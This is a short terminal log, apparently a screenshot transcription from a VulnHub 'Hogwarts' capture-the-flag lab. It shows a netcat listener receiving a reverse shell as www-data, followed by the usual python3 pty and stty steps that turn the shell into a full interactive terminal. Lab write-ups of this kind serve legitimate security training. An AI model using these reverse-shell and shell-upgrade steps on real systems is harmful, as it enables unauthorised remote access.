 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.6] 54606
Linux HogWarts 5.8.0-26-generic #27-Ubuntu SMP Wed Oct 21 22:29:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:26:04 up  3:35,  0 users,  load average: 0.24, 0.10, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@HogWarts:/$ export TERM=xterm
export TERM=xterm
www-data@HogWarts:/$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Hogwarts]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
www-data@HogWarts:/$ clear